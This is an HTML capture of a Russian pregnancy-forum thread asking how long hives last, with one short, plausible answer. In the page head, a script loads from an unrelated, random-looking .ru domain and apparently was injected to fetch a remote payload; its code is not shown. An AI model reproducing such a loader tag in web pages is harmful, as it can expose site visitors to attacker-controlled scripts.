

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/469/kak_byistro_prohodit_krapivnitsa/
body_size: 9433
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Как быстро проходит крапивница?</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Как быстро проходит крапивница?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Женя</b><br><img src="//www.gravatar.com/avatar/ac12f6be7ee3a4f275959616a4d17f7b?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/zdorove/">Здоровье</a>&raquo;, опубликовано 2014-08-17</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Татьяна, 2014-08-17 14:52:11:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Поскольку у крапивницы могут быть разные причины, то и проходит она, в зависимости от наличия и постоянности раздражителя и индивидуальных особенностей организма. При острой крапивнице покраснение может сойти за несколько часов или дней. При хронической волдыри могут держаться месяцами. </p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/oladi_na_moloke/">Оладьи на молоке</a></li>
                    <li><a href="/profitroli/">Профитроли</a></li>
                    <li><a href="/zavarnoe_testo/">Заварное тесто</a></li>
                    <li><a href="/zakuska_na_chipsah/">Закуска на чипсах</a></li>
                    <li><a href="/lukovyiy_sup_frantsuzskiy_retsept/">Луковый суп французский рецепт</a></li>
                    <li><a href="/retseptyi_vyipechki/">Рецепты выпечки</a></li>
                    <li><a href="/plov_s_kuritsey/">Плов с курицей</a></li>
                    <li><a href="/salat_iz_krabovyih_palochek/">Салат из крабовых палочек</a></li>
                    <li><a href="/salat_granatovyiy/">Салат гранатовый</a></li>
                    <li><a href="/marinad_dlya_kuritsyi/">Маринад для курицы</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/otslojka-plodnogo-yajca/">Отслойка плодного яйца</a></li><li><a href="/grippferon-pri-beremennosti/">Гриппферон при беременности</a></li><li><a href="/fitomucil-pri-beremennosti/">Фитомуцил при беременности</a></li><li><a href="/bulochki_s_povidlom/">Булочки с повидлом</a></li><li><a href="/gribnoy_sup/">Грибной суп</a></li><li><a href="/pozdravleniye_s_dnem_rojdeniya_mame/">Поздравление с днем рождения маме</a></li><li><a href="/vzdutiye_jivota_simptomyi_i_lecheniye_/">Вздутие живота - симптомы и лечение </a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
